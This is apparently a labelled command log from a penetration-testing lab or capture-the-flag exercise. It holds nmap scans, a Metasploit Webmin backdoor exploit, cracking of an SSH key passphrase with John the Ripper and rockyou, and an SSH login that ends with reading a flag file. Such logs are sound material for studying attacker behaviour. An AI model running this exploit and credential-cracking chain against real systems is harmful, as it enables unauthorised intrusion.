 nmap -A 172.18.1.5 M0
nmap -A -p 1-65536 A1
nmap -A -p 1-65536 172.18.1.5 A1
nmap -A -p 1-65535 172.18.1.5 A1
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor M8
set RHOST 172.18.1.5 A6
set RHOSTS 172.18.1.5 M6
nmap -A 10.1.17.4 A1
ssh2john A14 A16
john key A14
cat key  A1 A9 A11 A12 A17
locate *2john A1 A9 A10 A11 A12 A14 A17
/usr/share/john/ssh2john.py key > key.hash A14 A16
john key.hash A14
cat key.hash A1 A9 A11 A12 A17
ls A10
./ssh2john.py key > key2.hash A14 A16
john key2.hash A14
locate *ockyou* A1 A9 A10 A11 A12 A17
john --wordlist=/usr/share/wordlists/rockyou.txt key2.hash M14
ssh -h A16
ssh -i key eve@10.1.17.4 M16
chmod 600 key M15
ls A10
ls A10
cat flag.txt M17
cat /usr/share/wordlists/rockyou.txt  A1 A9 A11 A12